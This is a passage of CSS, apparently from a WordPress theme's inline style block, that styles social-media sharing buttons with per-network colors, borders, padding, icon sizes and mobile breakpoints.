            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

